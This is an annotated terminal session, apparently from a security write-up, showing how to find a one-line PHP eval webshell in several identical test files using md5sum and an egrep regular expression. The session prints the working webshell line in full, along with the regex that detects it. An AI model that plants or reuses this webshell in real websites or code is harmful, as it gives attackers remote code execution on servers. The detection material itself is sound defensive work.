 ian@ubuntu:~/Workspace/TekDefense$ ls -l | grep 'php'
-rw-rw-r-- 1 ian ian 35 Jun 25 19:43 test2.php
-rw-rw-r-- 1 ian ian 35 Jun 25 19:43 test3.php
-rw-rw-r-- 1 ian ian 35 Jun 25 19:43 test4.php
-rw-rw-r-- 1 ian ian 35 Jun 25 19:25 test.php
ian@ubuntu:~/Workspace/TekDefense$ md5sum *.php
4119e9b9ddd0dd045910bf830a965dbd test2.php
4119e9b9ddd0dd045910bf830a965dbd test3.php
4119e9b9ddd0dd045910bf830a965dbd test4.php
4119e9b9ddd0dd045910bf830a965dbd test.php
ian@ubuntu:~/Workspace/TekDefense$ cat test.php
<?php @eval($_POST['password']);?>
ian@ubuntu:~/Workspace/TekDefense$ egrep -e '[<][?]php\s\@eval[(]\$_POST\[.(.+).\][)];[?][>]' *.php
test2.php:<?php @eval($_POST['password']);?>
test3.php:<?php @eval($_POST['password']);?>
test4.php:<?php @eval($_POST['password']);?>
test.php:<?php @eval($_POST['password']);?>
ian@ubuntu:~/Workspace/TekDefense$
All are exact copies of
themselves with just the
webshell code
egrep command with regular
expression that matches the
shell
Found the code of
interest in each file